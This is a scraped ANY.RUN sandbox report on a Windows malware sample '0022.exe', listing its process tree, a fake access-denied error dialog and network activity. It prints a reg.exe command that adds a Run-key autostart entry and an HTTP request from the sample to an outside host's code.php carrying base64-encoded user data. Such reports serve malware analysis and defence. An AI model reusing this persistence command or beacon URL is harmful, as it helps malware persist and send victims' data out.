 Malicious activity
Recycle Bin
Skype
earlyhave.png
Acrobat
Reader DC
VLC media
player
foundend.jpg
CCleaner
coverplace...
modifiedfu...
FileZilla Client
evidenceru...
motherunit...
Firefox
anothercut.rtf
thosefunds.rtf
Google
Chrome
Opera
Error
Error number 909:
Acsses is denied.
OK
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Test Mode
Windows 7
Build 7601
Start
8:01 PM
0022
MD5: 3FFF3365109B20355F9CB9E89094E4CF
Start: 24.04.2023, 14:01 Total time: 60 s
+ Add tags
Win7 32 bit
Complete
Indicators:
Get sample
IOC
MalConf
Restart
Text report
Process graph
ATT&CK™ matrix
Export
CPU
RAM
Processes
Filter by PID or name
Only important
3312 0022.exe PE
374 10 46
3748 calc.exe PE
1k 170 68
3916 ashcv.exe PE
656 430 80
2544 COM7.EXE PE
56 12 36
876 COM7.EXE PE
1k 302 102
1992 reg.exe ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /t REG_SZ /v COM_LOADER /d "\\.\C:\Pro...
66 12 34
976 ashcv.exe PE
56 12 36
HTTP Requests 1
Connections 1
DNS Requests 1
Threats 1
Filter by PID, name or url
PCAP
NETWORK
FILES
DEBUG
Timeshift Headers Rep PID Process name CN URL Content
23115 ms GET No Response 3916 ashcv.exe http://www.ibayme.eb2a.com/code.php?mode=cb&usr=YWRtaW4=&cb=TWFpbE91IEF0IFR... –
FREE trial
Get more awesome features with premium access!
View more